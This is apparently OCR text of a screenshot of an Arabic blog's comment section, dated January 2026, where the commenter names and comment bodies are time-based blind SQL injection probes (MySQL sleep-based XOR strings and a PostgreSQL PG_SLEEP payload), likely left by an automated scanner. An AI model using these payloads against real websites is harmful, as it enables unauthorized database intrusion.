
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
رد
يقول
16orMs6YH' OR 746=(SELECT 746 FROM
:
PG_SLEEP(15))--
يناير 29, 2026 الساعة 2:10 م
555
رد
يقول
1
:
يناير 29, 2026 الساعة 2:11 م
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
رد